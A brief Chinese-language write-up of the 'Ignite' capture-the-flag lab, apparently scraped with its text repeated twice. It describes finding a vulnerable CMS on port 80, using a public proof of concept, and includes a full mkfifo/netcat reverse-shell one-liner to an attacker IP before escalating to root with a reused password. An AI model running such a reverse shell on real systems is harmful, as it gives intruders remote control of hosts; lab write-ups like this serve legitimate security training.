Ignite
信息搜集
只开了80
爆破一下
额,不用爆破
一进去就是http://10.10.14.74/一个cms
可以直接search

拉下来后直接getshell
用这个奇怪的反弹shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.14.69.58 9999 >/tmp/f
弹过去了后信息搜集
其实直接用那个poc也能搜集到
|

而这里的pd,其实就是他的密码,直接su root就行了
信息搜集
只开了80
爆破一下
额,不用爆破
一进去就是http://10.10.14.74/一个cms
可以直接search

拉下来后直接getshell
用这个奇怪的反弹shell

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.14.69.58 9999 >/tmp/f
弹过去了后信息搜集
其实直接用那个poc也能搜集到
|

而这里的pd,其实就是他的密码,直接su root就行了